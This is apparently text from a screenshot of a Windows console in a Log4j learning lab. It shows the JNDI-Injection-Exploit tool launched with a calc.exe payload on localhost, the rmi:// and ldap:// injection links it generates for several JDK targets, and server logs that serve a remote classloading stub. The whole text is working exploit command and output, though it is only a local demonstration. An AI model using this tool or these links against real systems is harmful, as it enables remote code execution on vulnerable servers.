 C:\Windows\System32\cmd.exe - java  -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "C:\Windows\System32\calc.exe" -A "127.0.0.1"
2022-02-09 16:25:33 [RMISERVER]  >> Is RMI.lookup call for oibfjl 2
2022-02-09 16:25:33 [RMISERVER]  >> Sending remote classloading stub targeting http://127.0.0.1:8180/ExecTemplateJDK8.cl
ass
2022-02-09 16:25:33 [RMISERVER]  >> Closing connection
D:\Code\Security\Apache-Log4j-Learning-main\Apache-Log4j-Learning-main\tools>java -jar JNDI-Injection-Exploit-1.0-SNAPSH
OT-all.jar -C "C:\Windows\System32\calc.exe" -A "127.0.0.1"
[ADDRESS] >> 127.0.0.1
[COMMAND] >> C:\Windows\System32\calc.exe
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://127.0.0.1:1099/iwdsoq
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/3qas0f
ldap://127.0.0.1:1389/3qas0f
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/vlxr0j
ldap://127.0.0.1:1389/vlxr0j
----------------------------Server Log----------------------------
2022-02-09 16:30:24 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2022-02-09 16:30:24 [RMISERVER]  >> Listening on 0.0.0.0:1099
2022-02-09 16:30:25 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2022-02-09 16:31:03 [RMISERVER]  >> Have connection from /127.0.0.1:54922
2022-02-09 16:31:03 [RMISERVER]  >> Reading message...
2022-02-09 16:31:03 [RMISERVER]  >> Is RMI.lookup call for vlxr0j 2
2022-02-09 16:31:03 [RMISERVER]  >> Sending remote classloading stub targeting http://127.0.0.1:8180/ExecTemplateJDK8.cl
ass
2022-02-09 16:31:03 [RMISERVER]  >> Closing connection